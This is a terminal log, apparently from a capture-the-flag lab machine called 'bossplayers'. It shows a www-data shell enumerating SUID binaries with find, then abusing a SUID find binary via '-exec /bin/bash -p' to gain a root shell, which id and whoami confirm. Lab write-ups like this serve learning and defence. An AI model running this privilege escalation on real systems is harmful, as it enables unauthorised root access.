 www-data@bossplayers:/var/www/html$ find / -perm -4000
find / -perm -4000
find: '/proc/1529/task/1529/fd/6': No such file or directory
find: '/proc/1529/task/1529/fdinfo/6': No such file or directory
find: '/proc/1529/fd/5': No such file or directory
find: '/proc/1529/fdinfo/5': No such file or directory
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
www-data@bossplayers:/var/www/html$ /usr/bin/find /root/ -exec /bin/bash -p \;
<ww/html$ /usr/bin/find /root/ -exec /bin/bash -p \;
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.0# whoami
whoami
root